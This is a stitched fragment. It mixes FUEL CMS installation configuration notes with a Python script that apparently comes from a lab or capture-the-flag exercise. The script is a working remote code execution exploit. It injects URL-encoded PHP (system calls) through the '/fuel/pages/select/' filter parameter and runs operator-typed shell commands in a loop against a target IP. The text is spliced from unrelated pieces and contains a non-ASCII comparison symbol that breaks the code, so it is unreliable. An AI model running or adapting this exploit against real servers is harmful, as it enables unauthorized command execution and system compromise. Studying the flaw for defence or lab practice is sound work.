 4 Make configuration changes
import requests
import urllib
URL = "http://10.10.218.167"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start ⩾ 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = input('cmd:')
        url = URL+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%2
4%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
#       proxy = {"http":"http://10.10.218.167:80"}
        r = requests.get(url)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print(r.text[0:dup])
In the fuel/application/config/config.php, change the $config['encryption_key'] to your
key.
In the fuel/application/config/MY_fuel.php file, change the $config['fuel_mode']
configuration property to AUTO. This must be done only if you want to view pages created in the
CMS.
In the fuel/application/config/config.php file, change the $config['sess_save_path']
configuration property to a writable folder above the web root to save session files OR leave it set
to NULL to use the default PHP setting.